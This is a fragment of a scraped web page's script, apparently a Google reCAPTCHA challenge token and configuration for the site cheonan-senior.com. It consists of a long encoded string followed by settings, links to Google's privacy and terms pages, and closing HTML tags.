MwosQTEtDwqPDgMKRwqHClixnwobDqEMuBwE4C8O6wpHDrEvCtjsuwp7CswIvbQIqQ8ONSXHCgMKywrTDscK8fXHDkD9KFsK7wo0HVmjCqcKOwrpMYmEwfsKxw6TDmC/[base64]/CusO4NMOMdF/CtX4WNsO7wpkbVzwERsOGwpXDhXoJw5XDmcKgworCn8OoQj4FUMKWwqTCrMKDXSDClMOTw6fCsQHCnsOYwpnCkMK8wrRzED7DosKZQ8OdYT/[base64]/[base64]/fcOAcDzCmcO8w6g/DFtPWXMdFsKSw6fClcOWIHDDpRQNE1swVVDCkQt4cikXQyYWc8K6L0/DlcOGK8K7wp/DgsKjLWEnFgvDkcOnU8Kcw5nDkEXDshLDs8OywqDCvSELX8OdwqrDkSPCljjDucKowoTDt8KZXGNYYyzDlEFILDt7cMOVw6vCmytDZXYgax/CusOPE8OlUcO9LMKAA8OrwqlsHyfDqcOAInTDscKpw4YkccOnw4h3wr/CoEJowpDDlmoYHsOKcMOzcMOgGkbCr1XDuScbwo3DigvCtnVwAxzDicOwNcKGfQ/[base64]/a0/Cn1/DhDUUw6pwFsOdMANyw44cKxdywoPCmxzDncKew6paK8OXIMOdD8O7w4UYH8KIw5rDv8O/c8KiwrXChcOtO0zDmcKKw5omHG7Cli/DojkvOsOQflsGw7XCuFrCkcOdCUnChllzw5Nqw7bCncKhwqHDo8KiVyjCvEnCrsKAw6jCvMO0bsOEw78gwqvCpcO/J005ED83EcKEwoHCnTbDmELCrio6wq8JwoDCs8OMDcK9FwnDsHUVRMOmwpDCjnR1RlQ4wovCkDNYw5hJVlLDtgPCj1EcOsOAw6HCm8Kuw4IVP1vDmcOtwpzDj8O6EMOhN8ODbcK1wpDDq2TDkhLDl8OTLsKYChnCuQtCDsOSw6g2EsO4w7ZuO8KOw5oMwp1XFsKswo/[base64]/CtsKawq3DisKEw6jChsOlwpvDlcK1Vjwrw6vDimggO1bCvsOgLcK+w6nCiMKtw7ZqwpTCiMKywrHCo8ODGiDCrTN/w43Cg2PCtF/DvsOaw6QYacOQTcOZDHHClC8/w6jCl8O+wpBNw7rCg8KuwrTCrWpLFMKTwozCncKIwo5RAMOIdUvCpMOYNgrDscKAW8KoeXojB31Bwo0cAlwHR8O/[base64]/wrrDhl7CtUDCosKmIi4KwoBNVFrCjcOAw5PClHLCmVPDtsOEZlBMwpILwpgRUiUAX1B5QAF8VsK0GcOVV8KnwobCknLCrMOow54DMQVWeHjCqSN4wr/CqsOqw7/Co3x9wo7Drz15w5bDmwN6w6ElecKHwqhqG8KVw6gSYzsOw4nDnFdpIUswfsOVw4xuVQYGJsKcaRDDvcKwT3/[base64]/DhEzDrsKSNMKFw4fCgMOnwqLChsOdMhvDqcKScxfDnsOkwo9jw5fDi8KTw4MjEMO9wr0Ww6gpwoPDi2Yhw4dAe8OFwpUgLcOHw7HCj8OZwoI5wrrDncOCZcKbw4l4wrjCogslGMOVwooQw5PCqz/Cr3bDtBEwwqRNY1jCkm/CryAxwrjDjMOhaQZiw5xvBGLCocOCw6rChifDjRnDvR/Cm8K2woMUw6VPw43CvmzDusK/UsKfwoIjTFETwr0FwqcNV1B4OMKbw6VfwqfCuA44woLDujrClUjDvTVFwo7CgsKUw4bCtAESwpN/w65BS8OFwq/Cq8O9wp7Cs8KAcEIKwpvCmcKuVRXDisO+w6kjw7PDp8Oew61Yd2/DvMKePV7CpsKww61yVRQMw5hMIsKkwoPCk8KJXGkywrNSXcOXwoMuNGJ6wqVhdU7CscKseRLChWZxdcKIwq/CtMOVwp7DrsO9w4kvw5HDqcKVw49/w7/[base64]/Du8O6NQJRU1wTIMKEwrnDt1/Cj8Ouw5/DnmPDhMKoaDXDnShiwphvw4hHwqnCvMK3wrozNMKLaxfCvXXCjgfCnQLDoVY7w53DvcOVJTA6wrQDbsOdwoMkccOZY2IoCsOrcMKHGcKow4PCsTnDtQsDAcOWK0rCqsKrwrDDmkE6wpxyFsOzHcOAw7jDiwZvw6nDuC1Qw5DDrMOhwqXCuMO/[base64]/w7jDsBLCk1BywoY1w6ZNwpbDmcOMwojClMKYwq56H8K0w4LCozHDrMOrX3LCq1LCisK4ByHCscK/eUPCocKuwqAdKHlEwqfDsDM+X8OvCsOFwofDoWDCpMOneMOEwqnDsjFoGS3CkSnDnMKlwo4Bwq3CisOkw6HDuSrDocOfw5LCmTJ0wobCnFPCkMOVLSQ7PzTDqcOCQAPDuMK0wrkOwpjDjUxOwosvw4LDllXDocOhw6bCgMKWQsObIsKwCMOYAMOGw45pZMKsw4/Dk1I4YcOgEMOeVsOrLsKQJgXClMOlw6I8T0XCrWTCj8KSw5bCjSpQwqhVwrTCmQPCiX4Fw6bDg8OMwqnDrn0nw6tHD8K0KMKTwqt8D8KKKmcpw63CrTrDh8KswoMyB8KMAwtnwo4GwqZQHALDggUmw74BwpNxw43CqV/CplF+wo3DkggOCHjCr1NLwozCpHDDuWHDgsOzRCwhw4TChjjDoDrDjcKNw4/CtcK2w7VRwplwXx7Dgnp/w5rCiMK2LsKSwovDg8KhwrVVXMONBsOgw7NCw7wkW0YNaT/[base64]/DrsOvwrg/w4Fbw6TCgsKVUQzDlgLClcOKemF+wplJJEDDq8K0IcKJw4dnw499w6DDj8KEw6Nowq/DocOkw6PCl0FeRQjCpcK2wrLDqFZOwoh0wp/CuX1gwqnClRDDpcK0w75+wo7CqMOEwrVRXMKfMMKmwojDmMKNw7Y2XWURw4p2w6bCpijCpGALaxYhGFXDr8Kke8K6wod/I8Oub8OeECtCaMKncl8Aw4Fpw5ccPsKxScKnwrfDul/CliU/[base64]/DqzEJwrzCjFHDosKowpA6ECTDtsO/[base64]/Dq8K+w6RkVsO8ZMOyw6HCkVtRWMKRw7TDtsOew4UkwpXDiDgxf8K5IEgAEMOLw6gSG8O8dsKLGR7CmVhBJcKcWjPDvMOSNyLCjsKGw7/Ch8KBCMO+w5XDkFfCm8Oaw7DCkjzDiErCpsObDcKfw7Y/SjBlwooOLxAaw5HCmcKRw5rDncKdwqPDgMKDwoJWYcO/wpvCmsO6w6ofEyzDm344I3UAw6wrw6hWwqnCjHbDulwqC0rDr8ODSBPCpi3DqMKsPgXCjsK6w4nCusKhZGV1PmF2OcK9w7QgPELCvi1bw7DDlmcGw5oMwoXDoMOjf8Oqw4/DpMO3XHbCgcO8WcK+wqMgwobDkMKRM0HDrn46w6jDm05HbcKPUQNPwpjCicO6w7zCicKqRlbCrj90CcO5UsKvLsOew51AAjPDpcOaw5/[base64]/DosKTYlg1ecK4O8Obb3jCmmE8w4LDtcKNwpMvGSTDtMOzDsKEFV/[base64]/w7TDqMOxwoHCqnd2DsOzWcO/JULDu0fCmMKTwpPDu8KDw63DpcO2Ky0fw6tFFzJUHsK6cTrCu8OTbcKCdMOUw7DCsGTDpBYSwp0nw58dworCqjtgO8KNwqzCjxEbw7ZzQcOpwpPCgsOGwrVfGMKJZyV+w77CvMK8bMKiccK0NMKvwoAGw5HDlHg/w79WFjwew6zDscOpwqrCs0RsX8Ojw4LDssKRYMOiWcOkQT01w5hHw5vDisKaw4vCmsO6D8Oqwp4BwoY0WsODwrbCoHt4RsOzMMOpwrdgJ3vDmGPCvmTDtkrCs8Kjw5JfwrTDnsOWwqMICzvCu3nCojlCw7w/XV3DgH7Cp8KzwpRWOlh0w7XCgsKow4HCi8KPEylZw6kLwp0AOD5TOcKZWAfDqsOKw7HCvMOfw4bDjMOdwrLCijvCi8OMHy/CpAEQG0plw7vDisOYB8KrBsK2H0TDoMKWw7Q+RsKjP0B7TcOqYsKDVibCpWXDn8OfwqXDuMOydcOww5jDssK4w5LChUorw5oww7lUE2s2YC5UwqbDh1DCg3rDgC7DhirCq03DoS7Ct8O6w4EEa2rCn3NFJMO8wpc/[base64]/MMK/w4YKwqzDhX4gwooqwrsOwotMajV2w5JXDHApAcOGLcKhODY2wr7DoMKrw5LDhkpMV8OgYirDssOZNMKbGnXCkMOewpgwHMOBCcKAw6Y1Z8OUbMOrwrAGw5Faw63DosOlwpDCtjjDtMKqwo5XJcKuNsKmacKVVF7Dm8ODawROcgEiw45iwpTDvsO/[base64]/Do3PDq2TDvsKaw44CIWLDt0vDo8KIOsOHWsOqVsOWPCDDgV9Vwp1ceMKcJQU/UgBAw47CtsOcDTvDjcO/wrzDosOBWlg9VDXDpcO0XcOgVT0qF0VMwr/Cphhow4TDgMOBIyYcw5TDscKLwqpow7clwpbCnwBHw7cHGyRRwrHDs8KLwqPDtznDphFCe8KwJsOiwoXDo8Ojw7kPHHpkbDg+SsOlb8KyKMOOKGDCisKCb8KkdcK8woDDrEHCgxAwO2E5w5HDsMO6LA7CjsKpH0HCtMKkbAbDmhHDlH/DrRnCisKqw4c4w7/CkFp+SVvDlsOeXsKSwrNoWljCisKeFBZAwocsd2NGPk9twovCoMO/w5UhwqjCpcKeOsOVOsO7MAzDksKwB8OAGMOgwo1tWSbCssO6GsOTB8Oswq9KbTR7wrbCr3ItFcKNwpLCicOYwpx5w5rDgwdwU2MQPMKMf8K5w45Bw4x3YsKMMU5Yw5vDj1nDqHbDucKnw6nDicOdwq89w5I7EcOyw4fClsKVQmfCqgZbwqrDulldw7s/dcO7VcKnID4Mwr9Hb8Okwq/DqcKQNMO7esKmwq5dX2LClcKaKsK0XsK1YVMswo5fw6cYR8OlwqTClcO7wrhRFsKcLxoYw5IJw6nCtnvDlMK3w4MxwpvDjMK/KcKwL8KzdwN+wrxVIQbDkMKdHmITw7bCpMKtUcO1BDDDs3TDpxcQTMKPXsK4EsO7AcOUAcO/J8O0wq3ChEjDqwPDgcKEcFTChlbCuMK1X8O/wr/DnsO+w4Vnw7DChUEnBWzCmsK8w57CmxXDlsKtw5U5GcOkAsOPEMKGw51Lw6DDkk3DnEXCvG/[base64]/wqnCmXbDgcKBw41daMO4w64QBsOce8K/wpNPeQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cheonan-senior.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tXCkx6npEMHuREfc2vsds3gTZ/Rto3zKWFr1zmQeJoo\\u003d\x22,1,0,null,1,1769090706860,0,0,[13,36],null,[3,181,200],\x22RC-AnRK0_OJA6l55A\x22,null,null,null,null,null,\x220dAFcWeA57h7hJl_QoWeoo16h-syfxPHePU2ryxUz8RSPwyRy59Ghffxj7Ce59se5y4dx0YLlTAUF3GI6YjQuf2b4U7bNgV59_bA\x22,1769173506934]");
    </script></body></html>